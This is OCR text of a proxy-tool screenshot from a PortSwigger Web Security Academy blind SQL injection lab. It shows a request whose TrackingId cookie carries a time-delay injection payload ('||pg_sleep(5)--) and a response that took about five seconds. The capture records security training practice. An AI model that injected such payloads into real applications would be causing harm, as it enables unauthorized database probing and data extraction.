 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host:
0a3a00ee034621aac05572ea008b00d4.web-security-
academy.net
3 Cookie: TrackingId=
lckNCvLTKDyHji7c'||pg_sleep(5)--; session=
u1FHY2pryPnSIbdU7NRpfLgtJ2ZRcTpt
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not_A Brand";v="99",
"Brave";v="109", "Chromium";v="109"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.0.0 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8
1 Sec-Gpc: 1
2 Accept-Language: en-US,en;q=0.8
3 Sec-Fetch-Site: cross-site
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-User: ?1
6 Sec-Fetch-Dest: document
7 Referer: https://portswigger.net/
8 Accept-Encoding: gzip, deflate
9 Connection: close
20
Search...
0 matches
Done
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 11006
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader
.css rel=stylesheet>
11 <link href=
/resources/css/labsEcommerce.css rel=
stylesheet>
12 <title>
Blind SQL injection with time delays
and information retrieval
</title>
13 </head>
14 <body>
15 <script src="
/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
Search...
0 matches
Inspe...
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 18
Response headers 4
11,136 bytes | 5,089 millis